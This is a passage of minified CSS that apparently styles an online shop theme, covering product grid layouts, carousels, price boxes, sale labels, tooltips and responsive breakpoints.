cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}ul.tags li span.value span{display:block;padding:10px 15px;font-size:15px;line-height:17px;background:#333745;color:#fff}ul.tags li span.clear{display:none}ul.tags li.active span.value span{background:#f82e56}ul.tags li.active span.clear{display:block;position:relative;text-align:center;text-decoration:none;color:#f82e56}ul.tags li.active span.clear:before{font-family:icomoon-reg;content:"\e933";font-size:16px;line-height:18px}ul.tags li.active span.clear:hover{color:#333745}@media screen and (max-width: 767px){ul.tags li span.value span{padding:5px 10px;font-size:12px;line-height:15px}ul.tags li.active span.clear{padding:3px 0 0 3px}}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.videocontainer{height:100%;width:100%;overflow:hidden}.videocontainer video{width:100%!important;height:auto!important}[class^=icon-],[class*=" icon-"]{display:inline-block;font-size:inherit}.address-block{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e8e8e8}.address-block.last{padding-bottom:0;border-bottom:none}.google-map{width:100%;height:470px;margin-bottom:50px}@media screen and (max-width: 991px){.google-map{margin-bottom:30px}}@media screen and (max-width: 1199px){.google-map{width:100%;height:370px}}@media screen and (max-width: 991px){.google-map{width:100%;height:270px}}.tooltip{font-weight:400!important;font-size:12px;line-height:13px}body:not(.touch) .sidebar-block .tooltip{position:fixed}.productStack .tooltip{top:-15px!important}.tooltip.in{opacity:1}.tooltip>.tooltip-inner{background-color:#333745;padding:3px 5px 5px}.tooltip.top>.tooltip-arrow,.tooltip.bottom>.tooltip-arrow,.tooltip.right>.tooltip-arrow{border-top-color:#333745}table.table{margin-bottom:30px}.params-row{margin:0;padding:0;list-style:none}.params-row li{min-width:50px;display:inline-block;text-align:center}.white-card{background:#fff;padding:30px 25px;margin-bottom:50px;color:#333745}@media screen and (max-width: 991px){.white-card{margin-bottom:30px}}body.touch .dark-tooltip{display:none!important}body .page-footer .footer-social,.page-footer .footer-social ul.footer-social,a.sharing .icon-share,.product-item-actions ul.social-list,.product-item.large .social-list a,ul.social-list-simple.small li a,ul.social-list-simple.small li a.icon-facebook-logo,ul.social-list-simple li a,ul.social-list-simple li a.icon-facebook-logo,.product-info-block div.social,.product-info-block div.share-button ul.social-list,.product-info-block div.share-button ul.social-list a,.blog-meta div.share-button ul.social-list,.blog-meta div.share-button ul.social-list a{display:block!important}.product-info-block div.share-button,.blog-meta div.share-button,.product-item-actions a.sharing .icon-share,body .page-footer .footer-social i.icon.icon-circled{display:inline-block!important}.products-grid{margin-left:-15px;margin-right:-15px;margin-bottom:20px}@media screen and (max-width: 991px){.products-grid{margin-bottom:0}}.products-grid-wrapper{overflow:hidden;margin-bottom:50px}@media screen and (max-width: 991px){.products-grid-wrapper{margin-bottom:30px}}.products-grid-wrapper.isotope-wrapper{overflow:visible}.products-grid.products-carousel{margin-bottom:50px}@media screen and (max-width: 991px){.products-grid.products-carousel{margin-bottom:30px}}.product-vertical-carousel{margin-bottom:50px}@media screen and (max-width: 991px){.product-vertical-carousel{margin-bottom:30px}}.product-action-btn,.product-action-btn:focus{color:#fff;text-align:center;text-decoration:none;background-color:#333745;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.product-action-btn i.icon,.product-action-btn:focus i.icon{font-size:15px;line-height:29px;margin:0}.product-action-btn:hover{color:#fff;background-color:#f82e56}.product-item-inside{overflow:hidden;position:relative}.product-item.large{position:relative;display:inline-block;vertical-align:top;margin:0 -4px 30px 0;padding-left:15px;padding-right:15px;font-family:Raleway,sans-serif}.product-item.large .product-item-info{display:table;table-layout:fixed;position:relative;overflow:hidden;background-color:#fff;width:100%}.product-item.large .product-item-photo{position:static;display:table-cell;width:50%}.product-item.large .product-item-photo img{width:100%}.product-item.large .product-item-details{position:relative;overflow:hidden;display:table-cell;vertical-align:middle;padding:12px;width:50%}.product-item.large .product-item-details .product-item-actions .actions-primary{display:block}.product-item.large .product-item-description{display:none}.product-item.large .product-item-name{font-size:16px;line-height:1.2em;margin-bottom:10px;font-weight:700}.product-item.large .product-item-name a{color:#333745}.product-item.large .product-item-actions .actions-primary,.product-item.large .product-item-actions .actions-primary i.icon{display:none}.product-item.large .product-item-actions .actions-secondary{position:absolute;-webkit-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.product-item.large .product-item-actions .actions-secondary a,.product-item.large .product-item-actions .actions-secondary a:focus{color:#fff;text-align:center;text-decoration:none;background-color:#333745;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.product-item.large .product-item-actions .actions-secondary a i.icon,.product-item.large .product-item-actions .actions-secondary a:focus i.icon{font-size:15px;line-height:29px;margin:0}.product-item.large .product-item-actions .actions-secondary a:hover{color:#fff;background-color:#f82e56}.product-item.large .product-item-actions .actions-secondary a>span{display:none}.product-item-rating{font-size:15px;color:#f82e56}.product-item-rating i.icon{font-size:12px;margin-right:2px}.product-item-label{display:table;position:absolute;z-index:5;top:0;width:38px;height:22px;font-size:13px;line-height:15px;font-family:Raleway,sans-serif;font-weight:500;text-align:center}.product-item-label span{display:table-cell;vertical-align:middle}.product-item-label.label-new{left:0;background-color:#333745;color:#fff}.product-item-label.label-sale{right:0;background-color:#f82e56;color:#fff}.product-item-label.label-sale .text{display:table-cell}.product-item-label.label-sale .percent{display:none}.product-variant-2 .product-item-label.label-new{left:auto;right:0;top:4px}.product-variant-2 .product-item-label.label-sale{right:auto;left:0;top:4px}@media screen and (max-width: 991px){.product-variant-2 .product-item-label.label-new,.product-variant-2 .product-item-label.label-sale{top:3px}}.price-box{margin-bottom:12px}.price-box .price,.price-box .special-price{font-size:18px;line-height:1.2em;font-weight:700;color:#f82e56}.price-box .old-price{padding-right:5px;font-size:15px;line-height:1.2em;font-weight:300;color:#333745;text-decoration:line-through}.products-grid .product-item.large:hover .countdown-box,.products-listview .product-item.large .product-item-photo:hover .countdown-box{opacity:0;visibility:hidden}.products-carousel .product-item.large{margin-bottom:0}.products-grid.six-in-row .product-item.large{width:16.66557%}.products-grid.five-in-row .product-item.large{width:20%}.products-grid.four-in-row .product-item.large{width:25%}.products-grid.three-in-row .product-item.large{width:33.33333%}.products-grid.two-in-row .product-item.large{width:50%}.products-grid.one-in-row .product-item.large{width:100%}@media screen and (min-width: 1400px){.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info,.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info{display:block}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo,.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo{display:block;position:relative;width:100%;overflow:hidden}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details,.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details{display:block;width:100%}}@media screen and (max-width: 1399px){.products-grid.six-in-row .product-item.large{width:33.33333%}.products-grid.five-in-row .product-item.large,.products-grid.four-in-row .product-item.large,.products-grid.three-in-row .product-item.large{width:50%}}@media screen and (max-width: 1199px){.products-grid.six-in-row .product-item.large,.products-grid.five-in-row .product-item.large,.products-grid.four-in-row .product-item.large,.products-grid.three-in-row .product-item.large{width:50%}}@media screen and (max-width: 991px){.products-grid.six-in-row .product-item.large,.products-grid.five-in-row .product-item.large,.products-grid.four-in-row .product-item.large,.products-grid.three-in-row .product-item.large{width:50%}}@media screen and (max-width: 767px){.products-grid.six-in-row .product-item.large,.products-grid.five-in-row .product-item.large,.products-grid.four-in-row .product-item.large,.products-grid.three-in-row .product-item.large,.products-grid.two-in-row .product-item.large{width:100%}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary{z-index:1;bottom:0;right:0;height:29px;padding:0;-webkit-transform:translateY(106%);-ms-transform:translateY(106%);transform:translateY(106%)}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a{display:block;float:left;width:44px;height:29px}@media screen and (min-width: 1400px){.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary,.products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary{z-index:1;bottom:0;right:0;height:auto;width:35px;padding:0;-webkit-transform:translateX(106%);-ms-transform:translateX(106%);transform:translate(106%)}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a,.products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a{display:block;float:none;width:35px;height:29px}}@media screen and (min-width: 992px){.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary,.products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary,.products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary,.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary,.products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary,body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary,body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary,body.boxed .page-main>.container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary,body.boxed .page-main>.container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media screen and (max-width: 991px){.products-grid.product-variant-1 .product-item.large .product-item-photo{width:45%}.products-grid.product-variant-1 .product-item.large .product-item-details{width:55%;padding-bottom:40px}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary{background:transparent;bottom:10px;left:45%;padding:0 0 0 10px;width:auto;-webkit-transform:none;-ms-transform:none;transform:none}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a{color:#333745;opacity:.5;display:inline-block;padding:5px 9px;background:transparent}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover{color:#f82e56;opacity:1;background-color:transparent}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon{font-size:18px;line-height:25px}}@media screen and (max-width: 480px){.products-grid.product-variant-1 .product-item.large .product-item-photo{width:45%}.products-grid.product-variant-1 .product-item.large .product-item-details{width:55%;padding-bottom:40px}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary{bottom:5px;left:45%;padding:0 0 0 10px}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a{padding:3px 7px}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon{font-size:18px;line-height:20px}}.slick-slide>div>.product-item.large{margin-bottom:25px}.slick-slide>div:last-child>.product-item.large{margin-bottom:0}.deal-carousel.slick-slider .product-item.large{padding-left:0;padding-right:0}@media screen and (max-width: 991px) and (min-width: 480px){.deal-carousel{margin:0 0 25px -15px;width:calc(100% + 15px)}.deal-carousel .product-item.large.slick-slide{margin:0 0 0 15px}}.carousel-arrows .slick-prev:before,.carousel-arrows .slick-next:before{font-size:17px;line-height:16px;position:absolute;top:2px;left:8px}.carousel-arrows .slick-prev:before{left:7px}.products-grid.carousel-negative{margin-left:-30px;margin-right:-30px}.products-grid.carousel-negative.product-variant-2{margin-left:-15px;margin-right:-15px}.products-grid.product-variant-2 .product-item.large{display:block;float:left;margin:0 -1px 0 0;padding-left:0;padding-right:0;border:1px solid #f0f0f0}.products-grid.product-variant-2 .product-item.large .product-item-photo{position:static}.products-grid.product-variant-2 .product-item.large .product-item-info{overflow:hidden}.products-grid.product-variant-2 .product-item.large .product-item-name{position:relative;font-size:21px;line-height:1.2em;font-weight:600;background-color:#f9f9f9;padding:10px 15px;margin:0 -15px 12px;max-height:70px;color:#333745;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.products-grid.product-variant-2 .product-item.large .product-item-name a{display:block;display:-webkit-box;text-decoration:none;max-height:50px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.products-grid.product-variant-2 .product-item.large .product-item-description{display:block;font-size:14px;line-height:1.2em;font-weight:300;color:#969696;margin-bottom:10px}.products-grid.product-variant-2 .product-item.large .price-box{margin-bottom:10px;font-family:Roboto,sans-serif;text-align:right}.products-grid.product-variant-2 .product-item.large .price-box .price,.products-grid.product-variant-2 .product-item.large .price-box .special-price{font-size:21px}.products-grid.product-variant-2 .product-item.large .price-box .old-price{font-size:18px}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions{position:absolute;bottom:0;right:0}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary{display:block;position:absolute;background-color:#333745;right:0;bottom:0!important;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button{width:44px;height:29px;border:0;padding:0}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus{color:#fff;text-align:center;text-decoration:none;background-color:#333745;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon{font-size:15px;line-height:29px;margin:0}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:hover,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover{color:#fff;background-color:#f82e56}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span{display:none}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon,.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon{display:block}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary{z-index:1;bottom:0;right:44px;height:29px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a{display:block;float:left;width:44px}.products-grid.product-variant-2 .product-item.large .product-item-inside{padding-top:4px}.products-grid.product-variant-2 .product-item.large:after{content:"";position:absolute;z-index:1;width:calc(100% + 2px);height:5px;left:-1px;top:-1px;background-color:#333745;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media screen and (min-width: 768px){.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary,.products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary,.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary,.products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after,.products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after{background-color:#f82e56}}@media screen and (max-width: 991px){.products-grid.product-variant-2 .product-item.large .product-item-inside{padding-top:3px}.products-grid.product-variant-2 .product-item.large:after{height:4px}.products-grid.product-variant-2 .product-item.large .product-item-photo{width:45%}.products-grid.product-variant-2 .product-item.large .product-item-details{width:55%;padding-bottom:40px}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions{display:none}.products-grid.product-variant-2 .product-item.large .product-item-name{max-height:60px;font-size:18px;line-height:22px;padding:5px 12px}.products-grid.product-variant-2 .product-item.large .product-item-name a{max-height:50px}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary{bottom:8px;right:46px;height:auto;background-color:transparent;-webkit-transform:none;-ms-transform:none;transform:none}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a,.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button{color:#333745;opacity:.5;display:inline-block;width:46px;height:35px;padding:5px 0;background-color:transparent}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover,.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover{color:#f82e56;opacity:1;background-color:transparent}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a i.icon,.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon{font-size:18px;line-height:25px}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary{position:absolute;z-index:1;background:transparent;left:auto;right:0;bottom:8px;display:inline-block;padding:0;height:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button,.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn{color:#333745;opacity:.5;width:46px;height:35px;border:0;background:transparent}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button>span,.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn>span{display:none}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon,.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon{display:block;font-size:23px;line-height:35px;margin-right:0}}.products-grid.product-variant-3{margin-bottom:0}.products-grid.product-variant-3 .product-item.large .product-item-photo{display:block;position:relative;width:100%;overflow:hidden}.products-grid.product-variant-3 .product-item.large .product-item-photo img{width:100%}.products-grid.product-variant-3 .product-item.large .product-item-details{display:block;width:100%;vertical-align:top;padding:5px 10px 10px;overflow:visible}.products-grid.product-variant-3 .product-item.large .product-item-info{display:block;overflow:hidden;padding:12px}.products-grid.product-variant-3 .product-item.large .product-item-name{position:relative;font-family:Roboto,sans-serif;font-size:18px;line-height:1.2em;font-weight:500;padding:0;margin:15px 0 10px}.products-grid.product-variant-3 .product-item.large .price-box{float:left;margin-bottom:0;font-family:Roboto,sans-serif;text-align:left}.products-grid.product-variant-3 .product-item.large .price-box .price,.products-grid.product-variant-3 .product-item.large .price-box .special-price{font-size:20px}.products-grid.product-variant-3 .product-item.large .price-box .old-price{font-size:16px;color:#8f8f8f}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary{display:block;float:right;margin-top:-3px}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn{width:35px;height:28px;padding:0;font-size:22px;line-height:28px;text-align:center}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span{display:none}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon{display:block;margin:0;font-size:18px;line-height:26px}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary{bottom:0;right:0;width:35px;padding:0;-webkit-transform:translateX(106%);-ms-transform:translateX(106%);transform:translate(106%)}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a{display:block}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary{display:none}.products-grid.product-variant-3 .product-item.large .color-swatch{position:absolute;top:-30px;left:0;z-index:100;background:#fff;padding:5px 10px;margin:0}.products-grid.product-variant-3 .product-item.large .countdown-box{font-size:14px}.products-grid.product-variant-3 .product-item.large .product-item-label{height:35px}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale{top:12px;right:12px}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new{top:12px;left:12px}@media screen and (min-width: 992px){.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box{font-size:11px}}@media screen and (min-width: 768px){.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after,.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before{width:5px;opacity:1}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after{left:15px}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before{right:15px}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after,.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before{height:5px;opacity:1}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after{top:0}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before{bottom:0}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale{top:12px;right:12px}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new,.products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new{top:12px;left:12px}}@media screen and (max-width: 1399px){.products-grid.product-variant-3.six-in-row .product-item.large,.products-grid.product-variant-3.five-in-row .product-item.large{width:20%}.products-grid.product-variant-3.four-in-row .product-item.large{width:25%}.products-grid.product-variant-3.three-in-row .product-item.large{width:33.33333%}.products-grid.product-variant-3.two-in-row .product-item.large{width:50%}.products-grid.product-variant-3.one-in-row .product-item.large{width:100%}}@media screen and (max-width: 1199px){.products-grid.product-variant-3.six-in-row .product-item.large,.products-grid.product-variant-3.five-in-row .product-item.large,.products-grid.product-variant-3.four-in-row .product-item.large{width:25%}.products-grid.product-variant-3.three-in-row .product-item.large{width:33.33333%}.products-grid.product-variant-3.two-in-row .product-item.large{width:50%}.products-grid.product-variant-3.one-in-row .product-item.large{width:100%}}@media screen and (max-width: 991px){.products-grid.product-variant-3.six-in-row .product-item.large,.products-grid.product-variant-3.five-in-row .product-item.large,.products-grid.product-variant-3.four-in-row .product-item.large,.products-grid.product-variant-3.three-in-row .product-item.large{width:33.33333%}.products-grid.product-variant-3.two-in-row .product-item.large{width:50%}.products-grid.product-variant-3.one-in-row .product-item.large{width:100%}}@media screen and (max-width: 767px){.products-grid.product-variant-3.six-in-row .product-item.large,.products-grid.product-variant-3.five-in-row .product-item.large,.products-grid.product-variant-3.four-in-row .product-item.large,.products-grid.product-variant-3.three-in-row .product-item.large,.products-grid.product-variant-3.two-in-row .product-item.large{width:50%}.products-grid.product-variant-3.one-in-row .product-item.large{width:100%}}@media screen and (max-width: 480px){.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large{width:100%}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large{width:100%}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large{width:100%}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large{width:100%}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large{width:100%}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large{width:100%}}@media screen and (max-width: 991px){.products-grid.product-variant-3 .product-item.large .product-item-photo{position:static}.products-grid.product-variant-3 .product-item.large .product-item-info{padding:12px 12px 45px}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary{width:100%;text-align:right;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);background-color:transparent;bottom:5px;right:5px}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a{color:#333745;opacity:.5;display:inline-block;padding:5px 0}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover{color:#f82e56;opacity:1;background-color:transparent}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon{font-size:18px;line-height:25px}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a{display:inline-block;padding:3px 12px;background:transparent}}.product-variant-4 .product-item.large{margin:0 0 30px;padding:0}.product-variant-4 .product-item.large .product-item-photo{position:static;width:47.3%;vertical-align:middle}.product-variant-4 .product-item.large .product-item-details{width:52.7%}.product-variant-4 .product-item.large .product-item-name{font-size:18px;line-height:1.1em;margin-bottom:10px;font-weight:700}.product-variant-4 .product-item.large .product-item-name a{color:#333745;text-decoration:none}.product-variant-4 .product-item.large .product-item-name a:hover{color:#f82e56}.product-variant-4 .product-item.large .price-box{margin-bottom:15px}.product-variant-4 .product-item.large .price-box .price,.product-variant-4 .product-item.large .price-box .special-price{font-size:20px}.product-variant-4 .product-item.large .price-box .old-price{font-size:16px}.product-variant-4 .product-item.large .product-item-actions .actions-secondary{z-index:1;bottom:0;right:0;height:29px;padding:0;-webkit-transform:translateY(106%);-ms-transform:translateY(106%);transform:translateY(106%)}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a{display:block;float:left;width:44px;height:29px}@media screen and (min-width: 992px){.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary,.product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}}@media screen and (max-width: 991px){.product-variant-4 .product-item.large .product-item-details{padding-bottom:40px;padding-top:5px}.product-variant-4 .product-item.large .product-item-name{font-size:17px;margin-bottom:5px}.product-variant-4 .product-item.large .price-box{margin-bottom:10px}.product-variant-4 .product-item.large .price-box .price,.product-variant-4 .product-item.large .price-box .special-price{font-size:20px}.product-variant-4 .product-item.large .price-box .old-price{font-size:16px}.product-variant-4 .product-item.large .product-item-actions .add_to_cart{line-height:28px;height:30px}.product-variant-4 .product-item.large .product-item-actions .actions-secondary{background:transparent;bottom:5px;left:47.3%;padding:0 0 0 10px;width:auto;-webkit-transform:none;-ms-transform:none;transform:none}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a{background:transparent;color:#333745;opacity:.5;display:inline-block;padding:5px 9px}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover{color:#f82e56;opacity:1;background-color:transparent}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon{font-size:18px;line-height:25px}}@media screen and (max-width: 480px){.product-variant-4 .product-item.large .product-item-photo{width:40%}.product-variant-4 .product-item.large .product-item-details{width:60%;padding-bottom:40px}.product-variant-4 .product-item.large .product-item-actions .actions-secondary{bottom:5px;left:40%;padding:0 0 0 10px}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a{padding:3px 7px}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon{font-size:18px;line-height:20px}}.product-small-list{margin:15px 0 50px}@media screen and (max-width: 991px){.product-small-list{margin-bottom:30px}}.megamenu .product-small-list{margin:15px 0 0}@media screen and (max-width: 991px){.megamenu .product-small-list{margin-bottom:0}}.product-small-list .product-item-inside{display:table;table-layout:fixed;width:100%!important}.product-item.small{margin:5px 0 15px}.product-item.small:last-child{margin-bottom:0}.product-item.small:only-child{margin-bottom:15px;display:block!important}.product-item.small .product-item-photo{display:table-cell;width:32%;min-width:40px;position:relative;border:5px solid #ffffff}.product-item.small .product-item-photo img{width:100%}.product-item.small .product-item-details{position:relative;overflow:hidden;display:table-cell;vertical-align:middle;width:auto;padding:0 0 0 10px}.product-item.small .product-item-name{font-size:13px;line-height:1.2em;margin-bottom:0;font-weight:400;font-family:Raleway,sans-serif}.product-item.small .product-item-name 